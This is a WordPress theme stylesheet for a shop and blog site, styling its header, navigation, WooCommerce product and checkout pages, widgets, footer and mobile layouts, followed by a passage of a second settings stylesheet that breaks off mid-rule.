	.select-wrap .tag {
		font-size: 12px;
		height: 44px;
		line-height: 42px;
		padding: 0 15px;
		display: block;
		position: absolute;
		right: 0;
		z-index: 887;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
		border-left: 1px solid #eaeaea;
		transition: all .2s ease;
	}
	
	.footer .select-wrap .tag {
		border-color: rgba(255,255,255,.2);
	}
	
	.select-wrap .tag i {
		padding-left: 5px;
	}
	
	.select-wrap:hover select,
	.select-wrap:hover .tag {
		color: #fff;
	}
	
	
	
/* BEGIN Header ------------------------------------------------- */

	.header {}
	
	/* Upper --- */
	
		.upper {
			padding-bottom: 35px;
		}
		
			.upper .logo {
				margin-top: 20px;
				position: relative;
			}
			
			.upper .logo i {
			    font-size: 12px;
			    position: absolute;
			    right: 15px;
			    top: 12px;
			    pointer-events: none;
			    opacity: .5;
			}
		
			.upper .upper-right .social ul {
				list-style: none;
				padding: 0;
				margin: 0;
				float: right;
			}
			
				.upper .upper-right .social ul li {
					float: left;
					margin-left: 4px;
				}
				
					.upper .upper-right .social ul li a {
						font-size: 18px;
						width: 45px;
						height: 45px;
						line-height: 45px;
						text-align: center;
						display: block;
						border: 1px solid #eaeaea;
						border-top: none;
						border-radius: 5px;
						border-top-left-radius: 0;
						border-top-right-radius: 0;
					}
			
			.upper .upper-right .site-search {
				clear: both;
				float: right;
				margin-top: 32px;
			}
			
				.upper .upper-right .site-search form {
					position: relative;
				}
			
				.site-search input[type="text"] {
					width: 320px;
					height: 50px;
					padding-left: 20px;
					margin: 0;
					border-radius: 5px;
				}
				
				.site-search button {
					font-size: 16px;
					width: 46px;
				    height: 42px;
				    line-height: 42px;
					text-align: center;
					padding: 0;
					margin: 0;
					position: absolute;
					right: 4px;
					top: 4px;
					border-radius: 3px;
					border-top-left-radius: 0;
					border-bottom-left-radius: 0;
					background-image: url("images/icon-search.png");
					background-repeat: no-repeat;
					background-size: 16px;
					background-position: center center;
				}
				
				.site-search button i {
					padding: 0;
				}
	
	/* Site Nav --- */

		.site-nav {
			height: 50px;
			background-image: url("images/nav-bg.png");
			background-repeat: repeat-x;
			background-size: 50px;
		}
		
		.site-nav .inner {
			overflow: visible;
		}
		
			.site-nav nav {
				width: 100%;
				float: left;
				position: relative;
			}
		
			.site-nav nav > ul {
				text-align: center;
				list-style: none;
				padding: 0;
				margin: 0;
				position: relative;
				left: 50%;
				clear: left;
				float: left;
			}
			
			.site-nav nav > ul > li {
				display: block;
				list-style: none;
				padding: 0;
				position: relative;
				right: 50%;
				float: left;
			}
			
			.site-nav nav > ul > li > a {
				color: #fff;
				height: 50px;
				font-size: 15px;
				text-transform: uppercase;
				line-height: 50px;
				padding: 0 22px;
				display: block;
				background-image: url("images/nav-sep.png");
				background-repeat: no-repeat;
				background-size: 1px;
				background-position: center left;
			}
			
			.site-nav nav ul li:first-child a {
				background: none;
			}
			
			.nav-list a:hover,
			.site-nav nav ul li.current_page_item a,
			.site-nav nav ul li.current-menu-item a {
				
			}
			
			.site-nav nav ul ul {
				position: absolute;
				top: 45px;
				left: 0;
				z-index: 99;
				list-style: none;
				padding: 5px 0 15px 0;
				margin: 0;
			}
			
			.site-nav nav ul ul li {
				text-align: left;
			}
			
			.site-nav nav ul ul a {
				color: #fff;
				padding: 5px 25px;
			    display: block;
			    transition: all .7s ease;
			}
			
			.site-nav nav ul ul li:hover a {
				padding-left: 35px;
			}
			
	/* Mobile Header --- */
	
		.mobile-btns {
			display: none;
			float: right;
			margin: 15px 0 0 10px;
		}
		
			.mobile-btns a {
				width: 48px;
				height: 44px !important;
				line-height: 42px !important;
				float: right;
				padding: 0;
			}
			
			.mobile-btns a i {
				padding: 0;
			}
			
	/* Mobile Menu --- */
	
		.mobile-menu {
			width: 100%;
			position: fixed;
			top: 0;
			bottom: 0;
			left: -100%;
			opacity: 0;
			padding: 0;
			background: #fff;
			z-index: 99999;
			transition: left 0s ease;
			transition: opacity .5s ease;
		}
		
			.mobile-menu .menu-inner {
				max-width: 380px;
				margin: 0 auto;
				height: 100%;
				position: relative;
				display: block;
				overflow: hidden;
				outline: none;
			}
			
				.mobile-menu .menu-inner .menu-inner-content {
					top: 0;
					left: 0;
					bottom: 0;
					right: 0;
					padding: 20px 0 100px;
					overflow-x: hidden;
					overflow-y: scroll;
					position: absolute;
					outline: none;
				}
			
			.mobile-menu .hide-nav {
				font-size: 16px;
				height: 64px;
				line-height: 64px;
				text-align: right;
				border-radius: 0;
				border-right: 0;
				margin-bottom: 30px;
				border: 0;
				position: absolute;
				right: 0;
			}
			
				.mobile-menu .hide-nav .fa-list-ul {
					float: left;
					display: inline-block;
					padding-top: 16px;
				}
			
			.mobile-menu nav {
				clear: both;
				margin-bottom: 30px;
			}
			
				.mobile-menu nav ul {
					list-style: none;
					padding: 0;
				}
				
				.mobile-menu nav a {
					font-size: 18px;
					padding: 5px 25px;
					display: block;
				}
				
				.mobile-menu nav h5 {
					padding: 5px 25px;
				}
				
				.mobile-menu nav ul ul {
					padding-left: 20px;
				}
			
			.mobile-search {
				width: 100%;
				position: relative;
				display: none;
			}
			
			.mobile-menu .mobile-search {
				position: fixed;
				bottom: 0;
				left: 0;
				right: 0;
				z-index: 10000;
			}
			
				.mobile-search input[type="text"],
				.mobile-search button {
					height: 42px;
					margin-bottom: 0;
				}
				
				.mobile-menu .mobile-search input[type="text"],
				.mobile-menu .mobile-search button {
					height: 56px;
				}
				
				.mobile-search input[type="text"] {
					width: 100%;
				}
				
				.mobile-menu .mobile-search input[type="text"] {
					float: left;
					border-radius: 0;
					margin-bottom: 0;
				}
				
				.mobile-search button {
					position: absolute;
					top: 0;
					right: 0;
					border-radius: 0;
				}
				
				.mobile-menu .mobile-search button {
					font-size: 18px;
					border-radius: 0;
				}
				
					.mobile-search button i {
						padding-right: 0;
					}
					
	/* Store Upper --- */
	
		.store-upper {
			font-size: 13px;
			text-transform: uppercase;
			padding: 8px 0;
			border-bottom: 1px solid #eaeaea;
		}
		
		.store-upper .nav-list ul {
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.store-upper .nav-list li {
			margin-right: 30px;
			float: left;
		}
		
		.store-upper .right-side {
			float: right;
		}
		
			.store-upper .right-side .social ul {
				list-style: none;
				margin: 0;
			}
			
			.store-upper .right-side .social ul li {
				float: left;
				margin-left: 25px;
			}
			
			.store-upper .right-side .social ul li i {
				font-size: 16px;
			}
			
	/* Store Header --- */
			
		.store-upper-right {
			margin-top: 56px;
		}
		
		.store-upper-right .site-search.store-search {
			float: left;
			margin: 0 25px 0 0;
		}
		
		.store-upper-right .cart-sum {
			float: right;
		}
		
		.store-upper-right .cart-sum .cart-sum-amount {
			color: #b9b9b9;
			float: left;
			padding-top: 14px;
			margin: 0 15px 0 0;
		}

.single_variation_wrap .quantity .input-text { height:40px; max-width:100%}
		
		.woocommerce-pagination {display:none;}

.woocommerce-message {
    border-top: none;
}

label {display:inline;}

#terms {margin-top:2em;}

#shipping_method {
    text-align: left;
}

.terms label {width:90%; float:right;}

.coupon input[type=submit] {
    margin-left: 1em !important;
}

.cart .actions .btn {
    margin-left: 1em !important;
}

.checkout-button {
    padding-top: 0.6em !important;
    padding-bottom: 2.4em !important;
}

.woocommerce form .form-row {
    margin-right: 4%;
    float: left;
    width: 48%;
}

.woocommerce form .form-row-last {
    margin-right: 0;
}

.address-field, .create-account, .terms, .place-order {
    width:100% !important;
}

#billing_state_field, #billing_postcode_field {
    width:48% !important;
}

.select2-container .select2-choice  {
    min-height: 42px;
    max-height: 42px;
    overflow-y: auto;
}

.cart-contents:after {
    display:inline-block;;
    font-family: FontAwesome;
    content:"\f291";
    float:right;
    height:1em;
    padding-left: 1em;
}

.wc-credit-card-form p:first-child, .payment_method_paypal_pro_payflow fieldset p:first-child {
width: 100%;
}

.woocommerce-checkout #payment div.payment_box {
padding:0.5em !important;
}

#subscribe_blog {
  margin-left:1em;
}

		
/* BEGIN Sidebar ------------------------------------------------- */

	.sidebar {
		margin-bottom: 0;
		float: left;
	}


	
/* BEGIN Content ------------------------------------------------- */

	.main-content {
		clear: both;
	}
		
	.content {
		margin-top: 20px;
		margin-bottom: 0;
	}
	
	.content.inner {
		overflow: visible;
	}
	
	.home .content.inner {
		overflow: hidden;
	}
	
	.content.bump {
		margin-top: 40px;
                clear:both;
	}
	
	.shadow-column {
		padding: 0 15px;
		position: relative;
		box-shadow: 0px 10px 15px 2px rgba(0,0,0,0.10);
	}
	
		.shadow-column-border {
			padding: 25px 25px 50px;
			border: 1px solid #eaeaea;
			border-top: none;
			border-bottom: none;
			overflow: hidden;
			clear: both;
		}
		
	.gradient-white {
		width: 100%;
	    height: 100px;
	    position: absolute;
	    margin-top: -50px;
	    background: url("images/gradient-white.png") top left repeat-x;
	    background-size: 25px 100px;
	}
	
	.section {
		padding-top: 40px;
		border-bottom: 1px solid #eaeaea;
	}
	
	.section.nopad {
		padding-top: 0;
	}
	
	.section.noborder {
		border: none;
	}
	
	.section-title {
		margin: 0 0 40px;
	}
	
	.page-head {
		min-height: 180px;
		color: #5a5a5a;
		padding: 35px 0 40px;
		margin-bottom: 50px;
		position: relative;
		text-align: center;
		background: #f7f7f7;
	}
	
	.page-head.short {
		min-height: 160px;
	}
	
		.page-head .page-head-shadow {
			width: 100%;
			height: 180px;
			position: absolute;
			top: 0;
			z-index: -1;
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;0+0,0.45+100 */
			background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.45) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.45))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* IE10+ */
			background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#73000000',GradientType=0 ); /* IE6-9 */
		}
	
		.page-head .curve-span {
			width: 100%;
			height: 42px;
			position: absolute;
			bottom: 0;
			left: 0;
			background-image: url("images/curve-span.png");
			background-repeat: no-repeat;
			background-size: 100%;
		    background-position: bottom;
		}
		
		.page-head .curve-span.light {
			background-image: url("images/curve-span-light.png");
		}
		
			.page-head .title {
				display: inline-block;
				margin: 0 0 5px;
				/*border-bottom: 1px solid rgba(255,255,255,.25);*/
			}
			
			.page-head.back-yes .title {
				
			}
			
			.page-head.back-yes .subtitle {
				opacity: .7;
			}
			
			.page-head .subtitle {
				margin: 0;
			}
			
		.page-head .backstretch {
			opacity: .1;
		}
	
	/* Home - Slider --- */
	
		.home-slider {
			margin-bottom: 20px;
		}
		
		.flexslider {
			border: none;
		}
		
	/* Home - Testimonials --- */
	
		.home-testimonials {
			padding: 0 10%;
			margin-bottom: 40px;
			background-image: url("images/quotes.png");
			background-repeat: no-repeat;
			background-size: 100%;
			background-position: center center;
		}
		
		.home-testimonials li {
			width: 70%;
			margin: 0 auto;
			text-align: center;
		}
		
		.home-testimonials h2 {
			font-size: 28px;
		}
		
		.home-testimonials p {
			color: #d9ced8;
			font-weight: 300;
			margin: 0;
		}
		
	/* Home - Category Nav --- */
	
		.cat-nav {
		    height: 60px;
		    margin: 0 -25px;
		    background-image: url("images/nav-bg-alt.png");
		    background-repeat: repeat-x;
		    background-size: 60px;
		}
		
		.cat-nav-shadow {
		    width: 100%;
		    height: 1px;
		    position: absolute;
		    top: 59px;
		    left: 0;
		    box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.15);
		    z-index: -1;
		}
		
			.cat-nav ul {
				list-style: none;
				padding: 0 50px;
				margin: 0;
			}
			
			.cat-nav ul li {
				float: left;
			}
			
			.cat-nav ul li a {
				font-size: 18px;
				font-weight: 300 !important;
				line-height: 60px;
				padding: 22px;
			}
			
			.cat-nav ul li:first-child a {
				padding-left: 0;
			}
			
			.cat-nav .left-fold,
			.cat-nav .right-fold {
				width: 0;
				height: 0;
				display: block;
				border-style: solid;
				margin-top: 60px;
			}
			
			.cat-nav .left-fold {
				position: absolute;
				left: -10px;
				border-width: 0 10px 6px 0;
				border-color: transparent #5d5d5d transparent transparent;
			}
			
			.cat-nav .right-fold {
				position: absolute;
				right: -10px;
				border-width: 6px 10px 0 0;
				border-color: #5d5d5d transparent transparent transparent;
			}
			
		/* Mobile Cat Nav */
		
			.mobile-cat-nav {
				height: 60px;
				border: none;
				margin: 0 !important;
				overflow: hidden;
				border-radius: 0;
			}
			
			.mobile-cat-nav .tag {
				height: 60px;
				line-height: 60px;
				border-radius: 0;
			}
			
			.mobile-cat-nav .tag i {
				padding: 0 5px;
			}
			
			.mobile-cat-nav select {
				height: 60px;
			}
			
	/* Home - Posts --- */
	
		.blog-posts .post {
			margin-bottom: 25px;
			overflow: hidden;
		}
		
		.blog-posts .post .column {
			margin-bottom: 0;
		}
		
		.blog-posts .post .post-thumbnail img {
			border-radius: 5px;
		}
		
		.blog-posts .post .post-title {
			font-size: 26px;
			padding-top: 5px;
			margin: 0;
		}
		
		.blog-posts .post .post-meta {
			color: #b7b7b7;
			font-size: 12px;
			margin: 10px 0;
		}
		
		.blog-posts .post .post-excerpt p {
			margin-bottom: 0;
		}
		
		.blog-post-nav {
			border-radius: 0;
			border-top: 1px solid #eaeaea;
			border-bottom: 1px solid #eaeaea;
			margin-bottom: 25px;
			padding: 25px 0;
		}
		
		.blog-post-nav .pagination {
			border-radius: 0;
			margin: 0;
		}
		
		.read-more-btn {
			margin-top: 12px;
		}
		
		/* Single Post */
		
			.single .post-thumbnail {
				margin-bottom: 30px;
			}
			
	/* Home - About --- */
	
		#about img {
			max-height: 150px;
			margin-bottom: 20px;
		}
		
	/* Category Blocks --- */
		
		.cat-block {
			border-radius: 5px;
			overflow: hidden;
		}
		
		.cat-block .title {
			width: 100%;
			color: #fff;
			text-align: center;
			position: absolute;
			bottom: 0;
		}
		
		.cat-block a {
			height: 100%;
			display: block;
		}
		
	/* More --- */
	
		#more .column img {
			max-width: 75%;
		}
		
		.touch-bottom {
			bottom: 0;
		}
		
	/* Store Home --- */
	
		.store-slider {
			margin:auto;
			width:60%
		}
		
		.store-welcome {
			padding: 40px 0;
			background: #f7f7f7;
		}
		
		.store-welcome h1 {
			margin-top: 0;
		}
		
		.store-welcome h3 {
			margin-bottom: 5px;
		}
		
		.store-welcome .btn {
			margin: 25px 0 0 15px;
		}
		
	/* Product Archives --- */
	
		.products {
			list-style: none;
			padding: 0;
		}
		
			.product {
				background: #fff;
			}
			
			.product .product-inner {
			/*	padding: 30px;*/
				padding: 0.2em 0.1em 0.5em 1.5em;		
				position: relative;
				border-radius: 5px;
/* 				border: 1px solid #f9f9f9; */
				transition: 0.3s ease-in-out;
				box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
			}
			
			.product:hover .product-inner {
				box-shadow: 0 12px 36px rgba(0,0,0,0.25);
			}
			
				.product .onsale {
					display: none;
				}
			
				.product .product-thumbnail {
					/*margin-bottom: 20px;*/
					/*height:15em;*/
					width:auto;
				}
				
				.product .product-thumbnail img {
				    height: 10em;
				    margin: 0 auto;
				    display: block;
				}
				
				.product-info {
					text-align:left;
					overflow: hidden;
				}
				
					.product .product-info .product-title,
					.product .product-info .product-price {
						font-size: 18px;
						margin: 10px 0;
					}
					
					.product .product-info .product-title {
						font-size: 24px;
						color: #303030;
						font-weight: 300;
						transition: all .1s ease;
						margin-bottom: 0;
					}
					
					.product .product-info .product-price {
						margin-top: 0;
					}
					
					.product .product-info .product-price del {
						font-size: 14px;
						color: #d82a2a;
						text-decoration: line-through;
						padding-right: 3px;
					}
					
					.product .product-info .product-price ins {
						text-decoration: none;
					}
					
					.product-info .btn {
						max-width: 100%;
						float: none;
					}
					
	/* Single Product --- */
	
		/* Quantity Discounts */
		
			.product-discounts {
				max-width: 300px;
				margin-bottom: 20px;
			}
			
			.product-discounts .discount-grid {
				border-top: 1px solid #eaeaea;
				border-left: 1px solid #eaeaea;
			}
			
			.product-discounts .discount-grid .grid-row {
				overflow: hidden;
			}
			
			.product-discounts .discount-grid .grid-row div {
				width: 60%;
				padding: 3%;
				float: left;
				border-bottom: 1px solid #eaeaea;
				border-right: 1px solid #eaeaea;
			}
						
			.product-discounts .discount-grid .grid-row div:first-child {
				width: 40%;
			}
		
		/* Add to Cart */
		
			.product-add input {
				height: 40px;
			}
			
			.product-add .quantity {
				width: 40px;
				float: left;
				margin-right: 10px;
			}
			
			.product-add .quantity input {
				max-width: 100%;
			}
		
		/* Gallery */
		
			.product-gallery {
				margin-top: 40px;
			}
			
			.product-gallery ul {
				padding: 0;
			}
			
			.product-gallery .gallery-images {
				margin: 0 0 0em;
				height:17em;
			}
			.product-gallery .gallery-images img {
			max-height:14em;
			}
			
			.product-gallery .gallery-thumbs {
				clear: both;
				margin: 0;
				height:5em;
			}
			
			.product-gallery .gallery-thumbs .slides li {
				margin-right: 10px;
			}
			
			.product-gallery .gallery-thumbs .slides li a {
				display: block;
				overflow: hidden;
			}
			
			.product-gallery .gallery-thumbs .slides li img {
				padding: 5px;
				border: 1px solid #eaeaea;
				max-height:4em;
				width:auto;
			}
			
			.flex-direction-nav a:before {
				font-size: 40px !important;
				font: normal normal normal 14px/1 FontAwesome;
				content: '\f104';
			}
			
			.flex-direction-nav a.flex-next:before {
				content: '\f105';
			}
			
		/* Tabs */
		
			.tabs_container {
				position: relative;
			}
			
			.product-tabs {
				padding-top: 0;
				border: none;
			}
			
			.product-tabs .tabs .tabs_menu {
				margin-bottom: -1px;
			}
			    
			.product-tabs .tabs .tabs_menu ul {
				list-style: none;
			}
			
			.product-tabs .tabs .tabs_menu ul li {
				float: left;
				display: block;
				position: relative;
				white-space: nowrap;
				border: 1px solid #eaeaea;
				border-bottom: 1px solid #eaeaea;
				margin: 0 -3px 0 0;
				border-top-left-radius: 5px;
				border-top-right-radius: 5px;
				background: #fafafa;
				-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    z-index: 21;
			    transition: all .3s ease;
			}
			.product-tabs .tabs .tabs_menu ul li:nth-child(2) { z-index: 20; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(3) { z-index: 19; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(4) { z-index: 18; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(5) { z-index: 17; }
			
			.product-tabs .tabs .tabs_menu ul li a {
				font-size: 20px;
				color: #b9b9b9;
				padding: 10px 30px;
				display: block;
			}
			
			.product-tabs .tabs .tabs_menu ul li.tabulous_active {
				border-bottom: 1px solid #fff;
				background: #7a9766;
				color:#FFF;
				z-index: 22;
			}
			
			.product-tabs .tabs .tabs_menu ul li.tabulous_active a {
			color:#FFF !important;	
			}
			
			.product-tabs .tabs .tabs_container {
				border-top: 1px solid #eaeaea;
			}
			
			.product-tabs .tabs .tabs_container div {
				width: 100%;
			}
			
			.product-tabs .tabs .tabs_container .tab-title {
				margin: 0 0 30px;
			}
			
	/* Contact Form --- */
			
		.wpcf7-form {
			overflow: hidden;
			background: #f7f7f7;
		}
		
		.wpcf7-form .form-title {
			color: #fff;
			padding: 10px 20px;
			margin-top: 0;
		}
		
		.wpcf7-form .form-inner {
			padding: 10px 20px 0;
		}
		
		.wpcf7-form .wpcf7-form-control-wrap {
			width: 100%;
			display: block;
		}
		
		.wpcf7-form input,
		.wpcf7-form textarea,
		.wpcf7-form select {
			width: 100%;
			box-sizing: border-box;
		}
						
			
			
/* BEGIN Widgets ------------------------------------------------- */
	
	.widget {
		width: 100%;
		margin: 0 0 40px;
		float: left;
		clear: both;
	}
	
	.widget .widget-title {
		font-size: 16px;
		min-height: 40px;
		line-height: 1.3em;
		text-align: center;
		padding: 10px 0;
		margin-top: 0;
		border-radius: 5px;
		border-bottom-left-radius: 0;
		border-bottom-right-radius: 0;
	}
	
	.widget ul {
		list-style: none;
		padding: 0;
	}
	
	/* Newsletter - by Stefano Lissa --- */
	
		.widget_newsletterwidget {
			background: #f6f2ef;
		}
		
		.widget_newsletterwidget .newsletter-inner {
			padding: 24px;
			text-align: center;
		}
		
		.widget_newsletterwidget .newsletter-title {
			font-size: 32px;
			line-height: 1.1em;
			margin: 0;
		}
		
		.widget_newsletterwidget .newsletter-sub {
			font-size: 18px;
		}
		
		.widget_newsletterwidget .newsletter-sub span {
			font-size: 14px;
			line-height: 1.4em;
			display: inline-block;
		}
		
		.widget_newsletterwidget form {
			margin-top: 15px;
			overflow: hidden;
		}
		
		.widget_newsletterwidget form p {
			margin-bottom: 10px;
		}
		
		.widget_newsletterwidget form input[type="text"],
		.widget_newsletterwidget form input[type="email"] {
			width: 100%;
			margin-bottom: 0;
			background: #e5dfdb;
			border: none;
			border-radius: 2px;
		}
		
		.widget_newsletterwidget form .newsletter-submit {
			margin-bottom: 0;
		}
		
	/* Popular Posts - by Hector Cabrera --- */
	
		.widget.popular-posts .wpp-thumbnail {
			max-width: 110px;
			margin-right: 15px;
			border-radius: 5px;
		}
		
		.widget.popular-posts .wpp-list li {
			margin-bottom: 20px;
		}
		
		.widget.popular-posts .wpp-list li .wpp-post-title {
			font-size: 18px;
		}
				
		.widget.popular-posts .wpp-list li .wpp-date {
			font-size: 12px;
			font-weight: 300;
			color: #b7b7b7;
		}
		
	/* Archives --- */
	
		.widget_archive ul {
			width: 103%;
		}
		
		.widget_archive li {
			width: 47%;
			margin: 0 3% 3% 0;
			float: left;
		}
		
		.widget_archive li a {
			width: 100%;
			font-weight: 300;
			font-size: 15px;
			text-transform: none;
			padding: 0;
		}

	/* Widget - Recent Entries */
	
		.widget_recent_entries ul li {
			padding: 8px 0 0 0;
			margin: 10px 0 0 0;
			border-top: 1px solid #eaeaea;
		}
		
		.widget_recent_entries ul li:first-child {
			padding-top: 0;
			margin-top: 0;
			border-top: none;
		}
		
			.widget_recent_entries ul li span {
				color: #7d868b;
				font-size: .9em;
				display: block;
				margin: 5px 0 0;
			}
			
	/* Widget - Social by Shorti */
	
		.shorti_social { width: 100%; float: left; overflow: hidden; position: relative; }
		.shorti_social ul { text-align: center; list-style: none; padding: 0; margin: 0; position: relative; left: 50%; clear: left; float: left; }
		.shorti_social ul li { display: block; list-style: none; padding: 0; margin: 0 0 0 10px; position: relative; right: 50%; float: left; }
		.shorti_social ul li:first-child {
			margin-left: 0;
		}
		
		.shorti_social a.btn.bones {
			font-size: 20px;
			width: 50px;
			height: 50px;
			padding: 0;
			line-height: 50px;
			text-align: center;
			display: block;
		}
		
		.shorti_social a i {
			padding: 0;
		}



/* BEGIN Footer ------------------------------------------------- */
	
	.footer {
		color: #fff;
	}
	
	.footer .backstretch {
		opacity: .12;
	}
	
	.footer .inner {
		padding-top: 50px;
		padding-bottom: 50px;
		clear:both;
	}
	
	.footer .disclaimer .inner {
		padding-top: 30px;
		padding-bottom: 30px;
	}
	
	.footer p {
		font-size: 12px;
	}	
	
	.footer nav li {
		margin: 0;
	}
	
	.footer nav a {
		font-size: 14px;
		font-weight: 300;
		text-transform: uppercase;
		padding: 15px 20px;
		display: block;
	}
	
		.footer nav a:hover {
			color: #fff;
		}
		
	.footer nav ul ul {
		display: none;
	}
	
	.footer .copyright {
		font-size: 14px;
	}

.fixedBar {
display:none;
background: #7a9766; 
bottom: 0px; 
color:#fff; 
font-family: Arial, Helvetica, sans-serif; 
left:0; 
padding: 0px 0; 
position:fixed; 
width:100%; 
z-index:99999; 
vertical-align:middle; 
margin: 0px 0 0; 
opacity: 0.95; 
font-weight: bold;
text-align:center;
}
.boxfloat {
text-align:center; 
max-width:1220px; 
margin:0 auto;
height:4em;
padding:1em;
}

.boxfloat a { color:#FFF; font-size: 2em; }


.footer-nav2 {
margin-top:10px;
width:60%;
margin:auto;
}

.footer-col {
width:27%;
margin-right:1%;
float:right;
margin-top:1em;
margin-bottom:10px;
}

.footer-col a {
clear:left;
float:left;
color: #fff;
width:100%;
}

.footer-col a:hover {
color:#FFF;
}

@media print {
body * {
  visibility:hidden;
}
aside {
display: none;
}
.addthis_inline_share_toolbox {
display:none;
}
.disqus_thread {
display:none;
}
.page-head .title{
visibility:visible;
}
.page-head .subtitle {
visibility:visible;
}
.content article * {
visibility: visible;
}
section * {
visibility:visible;
}
.gallery-thumbs{
display:none;
}
.product-gallery form * {
display:none;
}
.tabs_container {
height:inherit !important;
}
.tabs_container div {
clear:both; 
position:relative !important;
margin-top:1em;
opacity:1 !important;
}
}
		
		
/* BEGIN Responsive ------------------------------------------------- */

	@media screen and (max-width: 992px) {
		
		.site-nav .site-search input[type="text"] {
			width: 180px;
		}
		
		.box {
			margin-bottom: 20px !important;
		}
		
	}
	
	@media screen
	and (min-width: 930px)
	and (max-width: 970px) {
		
		.site-nav nav > ul > li > a {
			font-size: 14px;
		}
		
	}
	
	@media screen and (max-width: 930px) {
		
		.inner {
			padding: 0 20px;
		}
		
		.header {
			width: 100%;
			padding: 25px 0 30px;
			overflow: hidden;
			border-bottom: 1px solid #eaeaea;
		}
		
			.upper {
				padding-bottom: 0;
			}
			
			.upper .logo {
				margin-top: 0;
			}
			
			.upper .logo img {
				max-width: 185px;
				height: auto;
			}
		
		.mobile-btns,
		.mobile-nav,
		.mobile-search {
			display: block;
		}
		
		.site-nav,
		.upper .upper-right .social,
		.upper .upper-right .site-search {
			display: none;
		}
		
		.products {
			width: 103%;
		}
		
		.products .product {
			width: 47%;
		}
		
		.products .product.column-last {
			margin-right: 3%;
		}
		
		.home-testimonials {
			padding: 0 10%;
			margin-bottom: 20px;
		}
		
		.cat-nav .nav-list,
		.footer .nav-list {
			display: none;
		}
		
	}
	
	@media screen and (max-width: 712px) {
		
		.column {
			width: 100% !important;
			clear: both;
			margin: 0 auto 30px auto;
			float: none;
		}
		
		.select-wrap {
			margin-bottom: 20px;
		}
		
		.home-slider {
			margin-bottom: 20px;
		}
		
		.blog-posts .post {
			padding-bottom: 20px;
			border-bottom: 1px solid #eaeaea;
		}
		
		.blog-posts .post .post-thumbnail {
			margin-bottom: 20px;
		}
		
		.widget_archive ul {
			width: 100%;
		}
		
		.widget_archive li {
			width: 100%;
			margin-right: 0;
		}
		
		.touch-bottom {
			min-height: 0;
		}
		
		.touch-bottom .el {
			position: relative;
		}
		
		.product {
			width: 215px;
		}
		
		.product-archive .product {
			width: 100%;
		}
		
			.products-featured .product .product-info {
				padding-left: 25px;
				border-left: 1px solid #eaeaea;
			}
			
			.products-featured .product .product-thumbnail {
				padding-top: 10px;
			}
			
			.products-featured .product .product-info .product-price {
				text-align: right;
				float: right;
			}
				
		
	}
	
	@media screen and (max-width: 580px) {
		
		
		
	}
	
	@media screen and (max-width: 380px) {
		
		.select-wrap .tag .long {
			display: none;
		}
		
		.select-wrap .tag i {
			padding-left: 0;
		}
		
		.product {
			width: 100%;
		}
		
		.footer {
			padding-top: 35px;
			margin-top: 35px;
		}
	
	}
	
	/* iPhone - [portrait + landscape] */
	
		@media only screen and (max-device-width: 480px) {
	
			.product .product-info .product-title {
				font-size: 24px;
			}
			
			.product-archive .product .product-thumbnail {
				width: 95px;
			}
			
			.product-archive .product .product-thumbnail img {
				width: 75px;
				height: auto;
			}
			
			.product-archive .product .product-info {
				margin-left: 96px;
			}
			
				.product-archive .product .product-info .product-price {
					text-align: left;
					clear: both;
					float: left;
				}
				
					.product-archive .product .product-info .product-price ins {
						clear: none;
						display: inline;
					}
			
		}
		
	/* iPhone 4 - Portrait */
	
		@media screen and (device-aspect-ratio: 2/3) {
			
			.mobile-btns a.show-cart {
				display: none;
			}
			
			.mobile-btns a.show-nav {
				border-left: 1px solid #eaeaea;
				border-top-left-radius: 5px;
				border-bottom-left-radius: 5px;
			}
			
		}
	
	/* iPhone 5 - Portrait */
	
		@media screen and (device-aspect-ratio: 40/71) {
			
			.header .upper .logo {
				margin-top: 5px;
			}
			
			.header .upper .logo img {
				max-width: 160px;
				height: auto;
			}

		}
		
	/* iPhone 6 - Portrait */
		
		@media only screen 
		and (min-device-width: 375px) 
		and (max-device-width: 667px) 
		and (-webkit-min-device-pixel-ratio: 2)
		and (orientation: portrait) {
			
			.select-wrap .tag .long {
				display: inline-block;
			}
			
			.select-wrap .tag i {
				padding-left: 5px;
			}
			
			.header .upper .logo {
				margin-top: 2px;
			}
			
		}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/css/settings.php?ver=6.9
body_size: 379
content:

/* BEGIN Settings ------------------------------------------------- */

	body,
	small,
	.mobile-menu a,
	.blog-posts .post .post-title a {
		color: #403019;
		font-family: "Helvetica Neue", "Helvetica", sans-serif;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="number"],
	textarea,
	.btn.bones,
	.page-numbers,
	.wpp-post-title {
		color: #403019;
	}
	
	a {
	/**	color: #725c74; **/
	}
	
	.footer,
	.footer nav a {
		color: #d1c5d2;
	}
	
	a:hover,
	aside.box a:hover,
	.blog-posts .post .post-title a:hover {
		color: #7a9766;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.btn,
	.nav-list ul li a,
	.tabs a,
	.wpp-post-title,
	.footer nav a,
	.store-upper-right .cart-sum .cart-sum-amount {
		font-weight: 300;
		font-family: "Yantramanav", "Roboto", sans-serif;
